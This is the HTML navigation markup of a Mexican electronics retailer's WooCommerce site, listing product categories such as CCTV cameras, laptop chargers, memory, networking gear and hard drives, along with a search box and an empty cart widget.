<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6776"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cables-seguridad/">CABLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6777"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camara-espia/">Camara Espía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6778"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-hdcvi-cctv/">Cámaras HDCVI CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6779"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6780"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-movil/">CAMARAS MOVIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6781"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cerco-electrico/">Cerco Electrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6782"><a href="https://www.hackcorp.com.mx/product-category/seguridad/comunicacion/">Comunicación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6783"><a href="https://www.hackcorp.com.mx/product-category/seguridad/conectores/">CONECTORES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6784"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-acceso/">Control de Acceso</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-2-container"><ul id="menu-seguridad-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6785"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-asistencia/">Control de Asistencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6786"><a href="https://www.hackcorp.com.mx/product-category/seguridad/defensa-personal/">Defensa Personal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6787"><a href="https://www.hackcorp.com.mx/product-category/seguridad/dvrs-alta-definicion-hdcvi/">DVR&#8217;s Alta Definicion HDCVI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6788"><a href="https://www.hackcorp.com.mx/product-category/energia/">Energía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6789"><a href="https://www.hackcorp.com.mx/product-category/seguridad/fuente-con-distribuidor/">Fuente con Distribuidor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6790"><a href="https://www.hackcorp.com.mx/product-category/seguridad/gabinete-para-cctv/">Gabinete para CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6791"><a href="https://www.hackcorp.com.mx/product-category/seguridad/interphone-video-portero/">INTERPHONE / VIDEO PORTERO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6792"><a href="https://www.hackcorp.com.mx/product-category/seguridad/kits-cctv/">KITS CCTV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6793"><a href="https://www.hackcorp.com.mx/product-category/seguridad/sirena/">SIRENA</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6747"><a title="Software" href="https://www.hackcorp.com.mx/product-category/software/">Software</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6734"><a title="Tablets y Smartwatchs" href="https://www.hackcorp.com.mx/product-category/tablet-y-smartwatch/">Tablets y Smartwatchs</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743 dropdown"><a title="Tarjetas Madre" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Tarjetas Madre</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a title="1151" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/1151/">1151</a></li>
	<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6828"><a title="FM1" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm1/">FM1</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826"><a title="FM2" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm2/">FM2</a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827"><a title="Procesadores Integrados" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/procesadores-integrados/">Procesadores Integrados</a></li>
</ul>
</li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6736"><a title="Tarjetas de Video" href="https://www.hackcorp.com.mx/product-category/tarjetas-de-video/">Tarjetas de Video</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6749"><a title="Teléfonos" href="https://www.hackcorp.com.mx/product-category/telefonos/">Teléfonos</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6746"><a title="Servicios" href="https://www.hackcorp.com.mx/product-category/servicios/">Servicios</a></li>
<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a title="Cartucho Laser" href="https://www.hackcorp.com.mx/product-category/cartucho-laser/">Cartucho Laser</a></li>
</ul>			</div>
		</div>
					<div class="navbar-search col">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.hackcorp.com.mx" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="4" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6066" data-tax="" ><form class="aws-search-form" action="https://www.hackcorp.com.mx/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696983969b5da">Buscar</label><input type="search" name="s" id="696983969b5da" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>			</div>
					<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://www.hackcorp.com.mx/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="container hidden-xl-up d-xl-none">
				<div class="mobile-header-v1 row align-items-center handheld-stick-this">
							<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-departamentos-2" class="nav nav-inline yamm"><li id="menu-item-6728" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6728 dropdown"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/accesorios/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accesorios</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5450"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right vc_custom_1625169942290"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="194" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg" class="vc_single_image-img attachment-medium" alt="" title="8160N+vF4EL._AC_SS450_" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-1-container"><ul id="menu-accesorios-col-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6701"><a href="https://www.hackcorp.com.mx/product-category/accesorios/adaptadores-lectores/">Adaptadores / Lectores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6702"><a href="https://www.hackcorp.com.mx/product-category/accesorios/bases-soporte/">Bases / Soporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6703"><a href="https://www.hackcorp.com.mx/product-category/accesorios/cables/">Cables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6704"><a href="https://www.hackcorp.com.mx/product-category/accesorios/camaras-web/">Cámaras WEB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-audio-container"><ul id="menu-audio-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/audifonos/">Audifonos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bluetooth/">Bluetooth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bocinas/">Bocinas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/diademas/">Diademas</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 180px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-2-container"><ul id="menu-accesorios-col-8" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6705"><a href="https://www.hackcorp.com.mx/product-category/accesorios/controles-joystick/">Controles / Joystick</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6699"><a href="https://www.hackcorp.com.mx/product-category/accesorios/kit-teclado-y-mouse/">Kit Teclado y Mouse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6713"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mochilas-portafolios/">Mochilas / Portafolios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Mouse</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-mouse-container"><ul id="menu-mouse-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6685"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/alambrico/">Alámbrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6686"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/inalambrico/">Inalámbrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6687"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/mousepad/">Mousepad</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-3-container"><ul id="menu-accesorios-col-9" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6706"><a href="https://www.hackcorp.com.mx/product-category/accesorios/teclado/">Teclado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6707"><a href="https://www.hackcorp.com.mx/product-category/accesorios/tv-box/">TV box</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6708"><a href="https://www.hackcorp.com.mx/product-category/accesorios/varios/">Varios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Ventilación</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-ventilacion-container"><ul id="menu-ventilacion-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6690"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/enfriadores/">Enfriadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6691"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/disipadores/">Disipadores</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6733"><a title="Amplificador Celular Señal 3G 4G" href="https://www.hackcorp.com.mx/product-category/amplificador-celular-senal-3g-4g/">Amplificador Celular Señal 3G 4G</a></li>
<li id="menu-item-6735" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6735 dropdown"><a title="Discos Duros" href="https://www.hackcorp.com.mx/product-category/discos-duros/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discos Duros</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6809"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="690" height="270" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png" class="vc_single_image-img attachment-full" alt="" title="confronto-hdd-ssd-sshd-nvme" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png 690w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-300x117.png 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-600x235.png 600w" sizes="(max-width: 690px) 100vw, 690px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-1-container"><ul id="menu-discos-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/externo/">Disco Duro Portátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/ssd/">SSD</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Internos</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-2-container"><ul id="menu-discos-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6805"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/dvr/">DVR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6806"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/pc/">PC</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6739 dropdown"><a title="Energía" href="https://www.hackcorp.com.mx/product-category/energia/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Energía</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6814"><a title="Accesorio de Energia" href="https://www.hackcorp.com.mx/product-category/energia/accesorio-de-energia/">Accesorio de Energia</a></li>
	<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6816"><a title="Fuentes de Poder" href="https://www.hackcorp.com.mx/product-category/energia/fuentes-de-poder/">Fuentes de Poder</a></li>
	<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817"><a title="No Break" href="https://www.hackcorp.com.mx/product-category/energia/no-break/">No Break</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6815"><a title="Reguladores" href="https://www.hackcorp.com.mx/product-category/energia/reguladores/">Reguladores</a></li>
</ul>
</li>
<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6737"><a title="Gabinetes" href="https://www.hackcorp.com.mx/product-category/gabinetes/">Gabinetes</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6750"><a title="Laptop" href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6731"><a title="Mantenimiento" href="https://www.hackcorp.com.mx/product-category/mantenimiento/">Mantenimiento</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6738 dropdown"><a title="Memorias" href="https://www.hackcorp.com.mx/product-category/memorias/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Memorias</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6812"><a title="SODIMM (Laptop)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/sodimm/">SODIMM (Laptop)</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6813"><a title="UDIMM (PC)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/udimm/">UDIMM (PC)</a></li>
</ul>
</li>
<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6742"><a title="Monitores LED" href="https://www.hackcorp.com.mx/product-category/monitores-led/">Monitores LED</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6744"><a title="Punto De Venta" href="https://www.hackcorp.com.mx/product-category/punto-de-venta/">Punto De Venta</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6745"><a title="Proyectores" href="https://www.hackcorp.com.mx/product-category/proyectores/">Proyectores</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6741 dropdown"><a title="Redes" href="https://www.hackcorp.com.mx/product-category/redes/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Redes</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6825"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/redes/accesorios-redes/">Accesorios</a></li>
	<li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822"><a title="ACCESS POINT" href="https://www.hackcorp.com.mx/product-category/redes/access-point/">ACCESS POINT</a></li>
	<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821"><a title="ADAPTADORES INALAMBRICOS" href="https://www.hackcorp.com.mx/product-category/redes/adaptadores-inalambricos/">ADAPTADORES INALAMBRICOS</a></li>
	<li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823"><a title="CONECTORES REDES" href="https://www.hackcorp.com.mx/product-category/redes/conectores-redes/">CONECTORES REDES</a></li>
	<li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820"><a title="REPETIDORES" href="https://www.hackcorp.com.mx/product-category/redes/repetidor/">REPETIDORES</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818"><a title="ROUTERS" href="https://www.hackcorp.com.mx/product-category/redes/routers/">ROUTERS</a></li>
	<li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819"><a title="SWITCHES" href="https://www.hackcorp.com.mx/product-category/redes/switch/">SWITCHES</a></li>
</ul>
</li>
<li id="menu-item-6730" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6730 dropdown"><a title="Refacciones para Laptop" href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Refacciones para Laptop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6762"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="7762654_1" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-150x150.jpg 150w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-100x100.jpg 100w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1.jpg 407w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Cargadores Originales</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-cargadores-originales-container"><ul id="menu-cargadores-originales-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/acer-gateway/">ACER/GATEWAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6759"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/asus/">ASUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/dell/">DELL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6752"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/">HP/ COMPAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6753"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/lenovo/">LENOVO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6754"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/samsung/">SAMSUNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6755"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/sony/">SONY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6758"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/toshiba/">TOSHIBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6760"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/universales/">UNIVERSALES</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Pantallas</a></li>
<li><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Displays</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6732" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6732 dropdown"><a title="Seguridad" href="https://www.hackcorp.com.mx/product-category/seguridad/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Seguridad</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6796"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/peakview-350x189.jpg" width="350" height="189" alt="peakview" title="peakview" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-1-container"><ul id="menu-seguridad-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774"><a href="https://www.hackcorp.com.mx/product-category/seguridad/alarmas/">Alarmas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6775"><a href="https://www.hackcorp.com.mx/product-category/seguridad/audio-seguridad/">AUDIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6776"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cables-seguridad/">CABLES</a></li>
